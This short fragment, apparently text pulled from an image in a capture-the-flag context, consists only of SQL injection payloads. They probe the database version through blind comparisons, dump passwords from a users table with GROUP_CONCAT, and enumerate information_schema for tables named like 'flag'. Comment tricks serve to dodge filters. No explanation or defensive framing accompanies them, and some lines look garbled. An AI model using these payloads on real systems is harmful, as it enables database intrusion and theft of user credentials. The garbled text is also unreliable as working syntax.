 'OR/**/ASCII(SUBSTRING(@@version,1,1))
<64/**/OR''='canihazflag' --
'OR UNICODE(SUBSTRING((SELECT
GROUP_CONCAT(password, ',') FROM users))XOR'0
'OR (SELECT table_name FROM
information_schema.tables WHERE table_name
LIKE 'flag%')